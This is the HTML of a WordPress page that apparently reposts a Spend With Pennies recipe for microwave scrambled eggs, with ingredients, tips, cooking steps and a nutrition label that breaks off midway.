<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://ournewsfortoday.com/index.php/category/tie-world/tie-games/">Games</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://ournewsfortoday.com/index.php/category/tie-world/tie-travel/">Travel</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://ournewsfortoday.com/index.php/category/tie-world/">World</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://ournewsfortoday.com/index.php/sample-page/">Contact</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://ournewsfortoday.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://ournewsfortoday.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://ournewsfortoday.com/index.php/category/tie-life-style/">Life Style</a><em class="delimiter">/</em><span class="current">Microwave Scrambled Eggs &#8211; Spend With Pennies</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ournewsfortoday.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Life Style","@id":"https:\/\/ournewsfortoday.com\/index.php\/category\/tie-life-style\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-21" href="https://ournewsfortoday.com/index.php/category/tie-life-style/">Life Style</a></span>
		<h1 class="post-title entry-title">Microwave Scrambled Eggs &#8211; Spend With Pennies</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://ournewsfortoday.com/index.php/author/product4kid/"><img alt='Photo of product4kid' src='https://secure.gravatar.com/avatar/1c6cdf9583f430432f7b5b364a97c7858fbbaa7c560a399df10e65500c564127?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c6cdf9583f430432f7b5b364a97c7858fbbaa7c560a399df10e65500c564127?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ournewsfortoday.com/index.php/author/product4kid/" class="author-name tie-icon" title="product4kid">product4kid</a></span>
						<a href="mailto:product4kid@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">August 28, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;name=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;description=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;media=https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/&#038;description=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;media=https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Microwave%20Scrambled%20Eggs%20%E2%80%93%20Spend%20With%20Pennies&#038;url=https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="700" height="470" src="https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies-700x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="scrambled eggs on a plate with english muffins and orange wedges" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]<br />
</p>
<div>
<div class="shared-counts-hidden-image-container" style="display:none;"><img decoding="async" width="500" height="1000" data-pin-description="These microwave scrambled eggs are such a quick and easy solution to the morning rush. No oven, no pans, just a mug and a microwave are all that is needed! #spendwithpennies #microwavescrambledeggs #breakfast #recipe #scrambledeggs #withcheese #withbutter #inamug #inacup #bowls #howtomake" data-pin-media="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-3.jpg" alt="" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-3.jpg"/><noscript><img loading="lazy" decoding="async" width="500" height="1000" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-3.jpg" data-pin-description="These microwave scrambled eggs are such a quick and easy solution to the morning rush. No oven, no pans, just a mug and a microwave are all that is needed! #spendwithpennies #microwavescrambledeggs #breakfast #recipe #scrambledeggs #withcheese #withbutter #inamug #inacup #bowls #howtomake" data-pin-media="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SP-SWP-Microwave-Scrambled-Eggs-3.jpg" alt=""/></noscript></div>
<p class="large" style="text-align: center;"><em><strong>Microwave Scrambled Eggs</strong> are a quick solution to the morning rush. </em></p>
<p style="text-align: left;"><em>These impressive little eggs come out fluffy and delicious every time.  </em>In just about a minute they are ready to serve in only one dish.</p>
<p><img decoding="async" loading="eager" class="skip-lazy aligncenter wp-image-231627 size-full" title="These microwave scrambled eggs are such a quick and easy solution to the morning rush. No oven, no pans, just a mug and a microwave are all that is needed! #spendwithpennies #microwavescrambledeggs #breakfast #recipe #scrambledeggs #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-17.jpg" alt="scrambled eggs on a plate with english muffins and orange wedges" width="700" height="1050" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-17.jpg 700w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-17-500x750.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-17-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-17-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-17-96x144.jpg 96w" sizes="(max-width: 700px) 100vw, 700px"/></p>
<h2 style="text-align: left;">Easiest Eggs Ever</h2>
<ul>
<li>Eggs are always a fast choice but we love this recipe since it literally cooks in just over a minute.</li>
<li>Cook these in a  mug, cup, or small bowl, and clean up is so easy. No oven, no stove, and no pans needed.</li>
<li>Using the technique below, they come out perfectly fluffy and moist every time.</li>
<li>Serve with a side of <a href="https://www.spendwithpennies.com/crispy-air-fryer-bacon/">air fryer bacon</a> or make them into <a href="https://www.spendwithpennies.com/breakfast-tacos/">breakfast tacos</a>.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-231622 size-full" title="These microwave scrambled eggs are perfect for a hectic morning when you're short on time! In less than 5 minutes, perfectly moist &amp; fluffy scrambled eggs are ready to enjoy. #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" alt="Ingredients assembled to make microwave scrambled eggs" width="700" height="1050" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2.jpg 700w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-500x750.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-96x144.jpg 96w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-231622 size-full" title="These microwave scrambled eggs are perfect for a hectic morning when you're short on time! In less than 5 minutes, perfectly moist &amp; fluffy scrambled eggs are ready to enjoy. #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2.jpg" alt="Ingredients assembled to make microwave scrambled eggs" width="700" height="1050" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2.jpg 700w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-500x750.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-2-96x144.jpg 96w" sizes="auto, (max-width: 700px) 100vw, 700px"/></noscript></p>
<h2>Ingredients for Microwave Eggs</h2>
<p style="padding-left: 40px;"><strong>EGGS</strong> Use two eggs for this recipe or the equivalent in liquid egg products. If you add extra eggs, you will need to add extra cooking time.</p>
<p style="padding-left: 40px;"><strong>MILK</strong> Adding a splash of milk to the eggs makes them a little fluffier and ensure they don’t overcook in the micrwave.</p>
<p style="padding-left: 40px;"><em><strong>Need to make this without dairy?</strong></em> Substitute with a milk alternative like soy or almond milk or even water.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-231623 size-full" title="Try these impressive microwave scrambled eggs. With only 3 ingredients and less than 5 minutes, they are perfectly moist and fluffy! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" alt="uncooked eggs mixed in a bowl" width="700" height="1050" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5.jpg 700w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-500x750.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-96x144.jpg 96w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-231623 size-full" title="Try these impressive microwave scrambled eggs. With only 3 ingredients and less than 5 minutes, they are perfectly moist and fluffy! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5.jpg" alt="uncooked eggs mixed in a bowl" width="700" height="1050" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5.jpg 700w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-500x750.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-5-96x144.jpg 96w" sizes="auto, (max-width: 700px) 100vw, 700px"/></noscript></p>
<h3>Add-Ins</h3>
<ul>
<li>Toss in a little cheese or sprinkle on top after it has cooked. A little butter in the eggs,makes them creamier and softer.</li>
<li><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;">Cooked meats like bacon, ham, and breakfast sausage can be added! Use up any leftovers you have, or toss in some chopped-up deli meat!</span></li>
<li><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;">Precook veggies as they can have water in them. Try Mushrooms, spinach, bell peppers, onions, diced zucchini, the possibilities are endless!</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-231624 size-full" title="Try these impressive microwave scrambled eggs. With only 3 ingredients and less than 5 minutes, they are perfectly moist and fluffy! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" alt="partially cooked eggs in a bowl" width="700" height="1050" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7.jpg 700w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-500x750.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-96x144.jpg 96w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-231624 size-full" title="Try these impressive microwave scrambled eggs. With only 3 ingredients and less than 5 minutes, they are perfectly moist and fluffy! #spendwithpennies #microwavescrambledeggs #breakfast #recipes #withcheese #withbutter #inamug #inacup #bowls #howtomake" src="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7.jpg" alt="partially cooked eggs in a bowl" width="700" height="1050" srcset="https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7.jpg 700w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-500x750.jpg 500w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-350x525.jpg 350w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-270x405.jpg 270w, https://www.spendwithpennies.com/wp-content/uploads/2021/08/SWP-Microwave-Scrambled-Eggs-7-96x144.jpg 96w" sizes="auto, (max-width: 700px) 100vw, 700px"/></noscript></p>
<h2>How to Make Great Microwave Scrambled Eggs</h2>
<ol>
<li>Wisk eggs, milk, salt &amp; pepper in a microwavable bowl until it is a creamy yellow color. There should be no visible bits of white or yolk.</li>
<li>Cook in the microwave on 70% power <strong>per recipe below</strong>.</li>
<li>Let rest &amp; enjoy!</li>
</ol>
<div class="feature-box">
<p class="large"><strong>Cooking Tip</strong></p>
<p>Eggs should be moist and glossy before removing from the microwave. They will continue to cook once removed.</p>
</div>
<h2>Tips</h2>
<p>This recipe is simple, but there are a few tricks that will make this recipe a success:</p>
<ul>
<li>Cover the eggs while cooking and then remove the covering partway through.</li>
<li>Some microwaves cook differently. This recipe is for a 1000-watt microwave cooking at 70% power, everyone’s microwave will be a little different.</li>
<li>Check the eggs and don’t overcook them! They will look slightly undercooked when they are removed from the microwave but they will continue to cook once they are removed from the microwave.</li>
</ul>
<h2>So Many Ways to Make Eggs!</h2>
<p style="text-align: center;"><em><strong>Did you make these Microwave Scrambled Eggs? Leave us a rating and a comment below! </strong></em></p>
<div id="wprm-recipe-container-224156" class="wprm-recipe-container" data-recipe-id="224156" data-servings="1">
<div class="wprm-recipe wprm-recipe-template-swp-food">
<h3 class="wprm-recipe-name wprm-block-text-bold">Microwave Scrambled Eggs</h3>
<p><span style="display: block;">With only 3 ingredients and less than a 5 minute cook time, these Microwave Scrambled Eggs will be a go-to breakfast dish any day of the week! </span></p>
<p class="pinterest"><a target="_blank" href="https://www.pinterest.com/spendpennies/" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="32" viewbox="0 0 32 32" width="32"><path d="m17.1101432 0c7.0472879 0 11.6413071 5.07842256 11.6413071 10.5162412 0 7.219173-4.0002344 12.5944879-9.8912046 12.5944879-2.0001172 0-3.8596011-1.0313104-4.5158896-2.2501318 0 0-1.0469363 4.2189972-1.296951 5.0315448-.7812958 2.8907944-3.10955718 5.7815888-3.29706817 6.0003516-.15625915.187511-.4062738.1093814-.45315155-.0781296-.03125183-.375022-.62503662-4.0314862.07812958-7.0004102.32814423-1.4844619 2.32826144-10.0005859 2.32826144-10.0005859s-.5469071-1.1875696-.5469071-2.9220462c0-2.75016119 1.5469657-4.75027838 3.515831-4.75027838 1.671973 0 2.4845206 1.23444733 2.4845206 2.75016114 0 1.67197294-1.0781882 4.18774534-1.6407211 6.51600684-.4375257 1.9688653 1.0000586 3.5627087 2.9376721 3.5627087 3.4845792 0 5.8128406-4.4846378 5.8128406-9.7818231 0-4.04711218-2.7032834-7.04728797-7.6254468-7.04728797-5.5940778 0-9.07865695 4.15649355-9.07865695 8.78176457 0 1.6407211.48440339 2.7501611 1.21882142 3.6408383.32814422.4062738.37502197.5469071.26564056 1.0000586-.07812958.3593961-.29689239 1.1719437-.37502197 1.4688361-.10938141.4844034-.48440338.6406625-.92192902.4844034-2.56265016-1.0781882-3.75021974-3.890853-3.75021974-7.031662 0-5.21905585 4.37525636-11.485048 13.1101432-11.485048z"/></svg><br />
Follow <span>Spend with Pennies</span> on Pinterest</a></p>
<div class="wprm-recipe-instructions-container wprm-recipe-224156-instructions-container wprm-block-text-normal" data-recipe="224156">
<div class="wprm-recipe-instruction-group">
<ul class="wprm-recipe-instructions">
<li id="wprm-recipe-224156-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<p><span style="display: block;">Whisk eggs, milk, butter, salt, &amp; pepper until well combined.</span></p>
</li>
<li id="wprm-recipe-224156-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<p><span style="display: block;">Spray a small bowl with cooking spray and add egg mixture.</span></p>
</li>
<li id="wprm-recipe-224156-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<p>Cover with plastic wrap or a small plate.</p>
</li>
<li id="wprm-recipe-224156-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<p><span style="display: block;">Microwave at 70% power for about 45 seconds. Uncover and cook an additional 35-45 seconds stirring frequently until almost cooked through, eggs should be glossy. </span></p>
</li>
<li id="wprm-recipe-224156-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<p><span style="display: block;">Remove from the microwave and let rest 30 seconds covered, add cheese if desired.</span></p>
</li>
</ul>
</div>
</div>
<div class="wprm-recipe-notes-container wprm-block-text-normal">
<p><span style="display: block;">These directions are for a 1000 watt microwave, your microwave may vary. Check the eggs early to ensure they don&#8217;t overcook.<br />Do not overcook the eggs. They will look slightly undercooked but as they rest, they will continue cooking.</span></p>
</div>
<p><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Calories: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">129</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e"/></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Carbohydrates: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">1</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Protein: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">11</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Fat: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">8</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Saturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">3</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Polyunsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">2</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Monounsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">3</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Trans Fat: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">1</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Cholesterol: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">328</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">mg</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Sodium: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">128</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">mg</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Potassium: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">133</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">mg</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Sugar: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">1</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">g</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Vitamin A: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">490</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #9e9e9e">IU</span></span><span style="color: #9e9e9e">, </span><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #9e9e9e">Calcium: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #9e9e9e">59</span><span 